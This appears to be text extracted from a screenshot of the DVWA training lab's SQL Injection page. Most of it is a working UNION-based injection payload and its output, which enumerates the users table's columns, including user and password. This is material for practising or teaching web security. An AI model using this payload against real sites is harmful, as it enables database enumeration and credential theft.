 Vulnerability: SQL Injection :: Dan
Non sécurisé | 192.168.121.128:1335/vulnerabilities/sqli/?id=%27+and+%271%27%3D%271%27+UNION+SELECT+null%2C+CONCAT%28table_name%...
M
Gmail
YouTube
Maps
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: SQL Injection
User ID:
Submit
ID: ' and '1'='1' UNION SELECT null, CONCAT(table_name,0x0a,column_name) FROM information_schema.columns WHERE table_name = 'users' #
First name:
Surname: users
user_id
ID: ' and '1'='1' UNION SELECT null, CONCAT(table_name,0x0a,column_name) FROM information_schema.columns WHERE table_name = 'users' #
First name:
Surname: users
first_name
ID: ' and '1'='1' UNION SELECT null, CONCAT(table_name,0x0a,column_name) FROM information_schema.columns WHERE table_name = 'users' #
First name:
Surname: users
last_name
ID: ' and '1'='1' UNION SELECT null, CONCAT(table_name,0x0a,column_name) FROM information_schema.columns WHERE table_name = 'users' #
First name:
Surname: users
user
ID: ' and '1'='1' UNION SELECT null, CONCAT(table_name,0x0a,column_name) FROM information_schema.columns WHERE table_name = 'users' #
First name:
Surname: users
password
ID: ' and '1'='1' UNION SELECT null, CONCAT(table_name,0x0a,column_name) FROM information_schema.columns WHERE table_name = 'users' #
First name:
Surname: users